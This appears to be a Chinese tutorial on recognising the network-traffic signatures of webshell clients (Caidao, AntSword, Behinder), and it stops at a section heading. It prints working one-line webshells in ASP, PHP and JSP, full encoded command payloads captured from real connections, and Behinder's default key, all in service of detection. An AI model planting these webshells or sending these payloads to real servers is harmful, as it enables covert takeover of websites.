webshell流量特征
WebShell
攻击者为了达到控制服务器的目的,通常会想办法将网站可解析的文件写入服务器web目录下。例如在ASP架构的网站写入ASP脚本,在PHP架构网站写入PHP脚本,在Java架构的网站写入jsp脚本等。这种被攻击者写入并能够成功执行的脚本,叫WebShell,也叫网页后门。获取WebShell的过程也被称为GetShell。
由于WebShell像木马病毒控制计算机一样能够被用于控制网站,所以一般也称为”网站木马(网页木马)“,简称”网马“。
网马有“大马”和“小马”之分:
“小马”仅保留最基本的功能便于隐藏;
“大马”则实现了许多WebShell的集成功能,它基于脚本语言开发,实现入侵网站的每个重要环节。例如,读取服务器文件、写入文件、执行系统命令、探测服务器端口、探测内网、端口转发、反弹shell和连接数据库等。最小的WebShell是“一句话木马”,整个文件只有一行代码,十分简短。
ASP语言的“一句话木马”:
<%execute request("x")%>PHP语言的“一句话木马”:
<?php eval($_POST['x'])?>jsp
<%
Process process = Runtime.getRuntime().exec(request.getParameter("x"));
%>其中的“x”可以改写为其他内容,他表示该一句话木马的参数名。攻击者想要连接上该WebShell,首先需要知道参数名是什么,只有向对应的参数提交数据,“一句话木马“才会工作,所以这个”x“有时也被称为”一句话木马的密码“。
菜刀、冰蝎、蚁剑、哥斯拉的流量特征
菜刀(最开始是明文传输,后来采用base64加密)
菜刀属于比较原始的插件,功能单一,目前没有提供插件,也不支持扩展,目前也已经停止更新,传输方式是单项加密传输。有少数时候eval方法会被assert方法替代。2.POST也会被GET代替
菜刀的流量分析
菜刀PHP类WebShell链接流量
特征一:
所有的请求都是一致的,方式为post,路径为webshell的url地址

特征二:
菜刀工具发起的请求头里面,默认的UA为百度的爬虫Baiduspider
Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
但是这个东西是可以在caidao.conf里面进行修改的。
特征三:
这个是最主要的一个特征,如果请求包中包含下面信息,那么99%就是菜刀连接到shell了。

QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7J
在所有的请求包中,请求体中的内容,key的值就是连接菜刀webshell的密码,后面的值是用base64进行了加密
array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEQ9ZGlybmFtZShfX0ZJTEVfXyk7JFI9InskRH1cdCI7aWYoc3Vic3RyKCRELDAsMSkhPSIvIil7Zm9yZWFjaChyYW5nZSgiQSIsIloiKSBhcyAkTClpZihpc19kaXIoInskTH06IikpJFIuPSJ7JEx9OiI7fSRSLj0iXHQiOyR1PShmdW5jdGlvbl9leGlzdHMoJ3Bvc2l4X2dldGVnaWQnKSk%2FQHBvc2l4X2dldHB3dWlkKEBwb3NpeF9nZXRldWlkKCkpOicnOyR1c3I9KCR1KT8kdVsnbmFtZSddOkBnZXRfY3VycmVudF91c2VyKCk7JFIuPXBocF91bmFtZSgpOyRSLj0iKHskdXNyfSkiO3ByaW50ICRSOztlY2hvKCJYQFkiKTtkaWUoKTs%3D'));\");"));
array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEQ9J0M6XFxwaHBTdHVkeVxcUEhQVHV0b3JpYWxcXFdXV1xcd2Vic2hlbGxcXCc7JEY9QG9wZW5kaXIoJEQpO2lmKCRGPT1OVUxMKXtlY2hvKCJFUlJPUjovLyBQYXRoIE5vdCBGb3VuZCBPciBObyBQZXJtaXNzaW9uISIpO31lbHNleyRNPU5VTEw7JEw9TlVMTDt3aGlsZSgkTj1AcmVhZGRpcigkRikpeyRQPSRELicvJy4kTjskVD1AZGF0ZSgiWS1tLWQgSDppOnMiLEBmaWxlbXRpbWUoJFApKTtAJEU9c3Vic3RyKGJhc2VfY29udmVydChAZmlsZXBlcm1zKCRQKSwxMCw4KSwtNCk7JFI9Ilx0Ii4kVC4iXHQiLkBmaWxlc2l6ZSgkUCkuIlx0Ii4kRS4iXG4iO2lmKEBpc19kaXIoJFApKSRNLj0kTi4iLyIuJFI7ZWxzZSAkTC49JE4uJFI7fWVjaG8gJE0uJEw7QGNsb3NlZGlyKCRGKTt9O2VjaG8oIlhAWSIpO2RpZSgpOw%3D%3D'));\");"));
array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEQ9J0M6XFxwaHBTdHVkeVxcUEhQVHV0b3JpYWxcXFdXV1xcd2Vic2hlbGxcXCc7JEY9QG9wZW5kaXIoJEQpO2lmKCRGPT1OVUxMKXtlY2hvKCJFUlJPUjovLyBQYXRoIE5vdCBGb3VuZCBPciBObyBQZXJtaXNzaW9uISIpO31lbHNleyRNPU5VTEw7JEw9TlVMTDt3aGlsZSgkTj1AcmVhZGRpcigkRikpeyRQPSRELicvJy4kTjskVD1AZGF0ZSgiWS1tLWQgSDppOnMiLEBmaWxlbXRpbWUoJFApKTtAJEU9c3Vic3RyKGJhc2VfY29udmVydChAZmlsZXBlcm1zKCRQKSwxMCw4KSwtNCk7JFI9Ilx0Ii4kVC4iXHQiLkBmaWxlc2l6ZSgkUCkuIlx0Ii4kRS4iXG4iO2lmKEBpc19kaXIoJFApKSRNLj0kTi4iLyIuJFI7ZWxzZSAkTC49JE4uJFI7fWVjaG8gJE0uJEw7QGNsb3NlZGlyKCRGKTt9O2VjaG8oIlhAWSIpO2RpZSgpOw%3D%3D'));\");"));每个请求中的前缀都是一样的,一定要主要这个前缀:
QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7J解码后是下面:
@ini_set("display_errors","0");@set_time_limit(0);if(PHP_VERSION<'5.3.0'){@set_magic_quotes_runtime(0);};echo("X@Y");特征四:
每个返回包中,结果是用X@Y进行包含的

通过返回包可以直观的判断出是做了什么操作。
ASP类的WebShell链接流量
POST /server.asp HTTP/1.1
Cache-Control: no-cache
X-Forwarded-For: 177.169.197.49
Referer: http://192.168.180.226
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 192.168.180.226
Content-Length: 968
Connection: Close
caidao=Execute("Execute(""On+Error+Resume+Next:Function+bd%28byVal+s%29%3AFor+i%3D1+To+Len%28s%29+Step+2%3Ac%3DMid%28s%2Ci%2C2%29%3AIf+IsNumeric%28Mid%28s%2Ci%2C1%29%29+Then%3AExecute%28%22%22%22%22bd%3Dbd%26chr%28%26H%22%22%22%22%26c%26%22%22%22%22%29%22%22%22%22%29%3AElse%3AExecute%28%22%22%22%22bd%3Dbd%26chr%28%26H%22%22%22%22%26c%26Mid%28s%2Ci%2B2%2C2%29%26%22%22%22%22%29%22%22%22%22%29%3Ai%3Di%2B2%3AEnd+If%22%22%26chr%2810%29%26%22%22Next%3AEnd+Function:Response.Write(""""->|""""):Execute(""""On+Error+Resume+Next:""""%26bd(""""44696D20533A533D5365727665722E4D61707061746828222E2229266368722839293A53455420433D4372656174654F626A6563742822536372697074696E672E46696C6553797374656D4F626A65637422293A496620457272205468656E3A4572722E436C6561723A456C73653A466F722045616368204420696E20432E4472697665733A533D5326442E44726976654C657474657226636872283538293A4E6578743A456E642049663A526573706F6E73652E5772697465285329"""")):Response.Write(""""|<-""""):Response.End"")")进行url解码后:
caidao=Execute("Execute(""On Error Resume Next:Function bd(byVal s):For i=1 To Len(s) Step 2:c=Mid(s,i,2):If IsNumeric(Mid(s,i,1)) Then:Execute(""""bd=bd&chr(&H""""&c&"""")""""):Else:Execute(""""bd=bd&chr(&H""""&c&Mid(s,i+2,2)&"""")""""):i=i+2:End If""&chr(10)&""Next:End Function:Response.Write(""""->|""""):Execute(""""On Error Resume Next:""""&bd(""""44696D20533A533D5365727665722E4D61707061746828222E2229266368722839293A53455420433D4372656174654F626A6563742822536372697074696E672E46696C6553797374656D4F626A65637422293A496620457272205468656E3A4572722E436C6561723A456C73653A466F722045616368204420696E20432E4472697665733A533D5326442E44726976654C657474657226636872283538293A4E6578743A456E642049663A526573706F6E73652E5772697465285329"""")):Response.Write(""""|<-""""):Response.End"")")特征有如下三种:
1."Execute"Execute函数用于执行传递的攻击payload,这是必不可少的,这个等同于php类中的eval函数。
2.OnError ResumeNext,这部分是大部分ASP客户端中必有得流量,能保证不管前面出任何错,继续执行以下代码。
3.Response.Write和Response.End是必有的,是来完善整个操作的。
蚁剑(PHP用base64加密)
蚁剑是一款还处于更新状态的工具,存在插件仓库,扩展性强,采取的数据传输方式是单向加密传输。蚁剑与菜刀相比支持编码和解码功能。
蚁剑的PHP类webshell流量分析
将蚁剑的正文内容进行url解码后,流量中最明显的特征为@ini_set("display_errors","0");这段代码基本是所有webshell客户端连接php类webshell都有的一种代码,但是有的客户端会将这段编码或者加密,而蚁剑是明文,所以较好发现,同时蚁剑也有eval这种明显的特征。

蚁剑的ASP类webshell链接流量分析
POST /uploadfiles/shell.php HTTP/1.1
Host: 192.168.180.226
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 1248
Connection: close
cmd=eval%28%22Ex%22%26cHr%28101%29%26%22cute%28%22%22Server.ScriptTimeout%3D3600%3AOn%20Error%20Resume%20Next%3AFunction%20bd%28byVal%20s%29%3AFor%20i%3D1%20To%20Len%28s%29%20Step%202%3Ac%3DMid%28s%2Ci%2C2%29%3AIf%20IsNumeric%28Mid%28s%2Ci%2C1%29%29%20Then%3AExecute%28%22%22%22%22bd%3Dbd%26chr%28%26H%22%22%22%22%26c%26%22%22%22%22%29%22%22%22%22%29%3AElse%3AExecute%28%22%22%22%22bd%3Dbd%26chr%28%26H%22%22%22%22%26c%26Mid%28s%2Ci%2B2%2C2%29%26%22%22%22%22%29%22%22%22%22%29%3Ai%3Di%2B2%3AEnd%20If%22%22%26chr%2810%29%26%22%22Next%3AEnd%20Function%3AResponse.Write%28%22%22%22%22a6bbf%22%22%22%22%29%3AEx%22%26cHr%28101%29%26%22cute%28%22%22%22%22On%20Error%20Resume%20Next%3A%22%22%22%22%26bd%28%22%22%22%2244696D20533A53455420433D4372656174654F626A6563742822536372697074696E672E46696C6553797374656D4F626A65637422293A496620457272205468656E3A533D224552524F523A2F2F2022264572722E4465736372697074696F6E3A4572722E436C6561723A456C73653A533D5365727665722E4D61707061746828222E2229266368722839293A466F722045616368204420696E20432E4472697665733A533D5326442E44726976654C657474657226636872283538293A4E6578743A456E642049663A526573706F6E73652E5772697465285329%22%22%22%22%29%29%3AResponse.Write%28%22%22%22%226a525%22%22%22%22%29%3AResponse.End%22%22%29%22%29其中body流量进行url解码为:
cmd=eval("Ex"&cHr(101)&"cute(""Server.ScriptTimeout=3600:On Error Resume Next:Function bd(byVal s):For i=1 To Len(s) Step 2:c=Mid(s,i,2):If IsNumeric(Mid(s,i,1)) Then:Execute(""""bd=bd&chr(&H""""&c&"""")""""):Else:Execute(""""bd=bd&chr(&H""""&c&Mid(s,i+2,2)&"""")""""):i=i+2:End If""&chr(10)&""Next:End Function:Response.Write(""""a6bbf""""):Ex"&cHr(101)&"cute(""""On Error Resume Next:""""&bd(""""44696D20533A53455420433D4372656174654F626A6563742822536372697074696E672E46696C6553797374656D4F626A65637422293A496620457272205468656E3A533D224552524F523A2F2F2022264572722E4465736372697074696F6E3A4572722E436C6561723A456C73653A533D5365727665722E4D61707061746828222E2229266368722839293A466F722045616368204420696E20432E4472697665733A533D5326442E44726976654C657474657226636872283538293A4E6578743A456E642049663A526573706F6E73652E5772697465285329"""")):Response.Write(""""6a525""""):Response.End"")")蚁剑针对ASP类的webshell流量与菜刀很像,其中特征也是相同,如OnError ResumeNext、Response.End、Respons.Write,其中execute在蚁剑中被打断混淆了,变成了拼接形式Ex"&cHr(101)&"cute,同时该流量中也使用了eval参数,可以被认为明显特征。
蚁剑绕过特征流量
由于蚁剑中包含了很多加密、绕过插件,所以导致很多流量被加密后无法识别,但是蚁剑混淆加密后还有一个比较明显的特征,即为参数名大多以“_0x......=”这种形式(下换线可替换为其他)所以,以_0x开头的参数名,后面为加密数据包也可识别为蚁剑的流量特征
冰蝎
冰蝎利用了服务器端的脚本语言加密功能,通讯过程中,消息体内容采用了AES加密,基于特征值检测的安全产品无法查出。
冰蝎3.0
内置16个UA头,取消动态密钥获取,目前很多waf等设备都做了冰蝎2.0的流量特征分析。所以3.0取消了动态密钥获取;界面由swt改为javafx;aes密钥变为md5("pass")[0:16]
流量特征

密钥使用连接密码的md5结果的前16位,如果对方使用默认密码rebeyond,那么秘钥就是e45e329feb5d925b

请求包中content-length 为5740或5720(可能会根据Java版本而改变)
每一个请求头中存在Pragma: no-cache,Cache-Control: no-cache
Accept字段:Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.9
通讯过程
